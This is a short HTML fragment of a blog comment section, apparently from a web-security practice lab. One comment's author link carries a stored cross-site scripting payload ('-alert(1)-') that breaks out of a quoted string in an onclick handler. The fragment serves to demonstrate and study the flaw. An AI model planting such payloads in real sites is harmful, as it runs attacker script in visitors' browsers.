 <div>
<hr>
<h1>Comments</h1>
<section class="comment">⋯</section>
<section class="comment">⋯</section>
<section class="comment">⋯</section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="http://foo?'-alert(1)-'" onclick="var tracker={track(){}};
tracker.track('http://foo?'-alert(1)-'');">z3nsh3ll</a> event
| 02 May 2023
</p>
<p>blog post</p>
<p></p>
</section>
<hr>
<section class="add-comment">⋯</section>
<div class="is-linkback">⋯</div>
</div>
</div>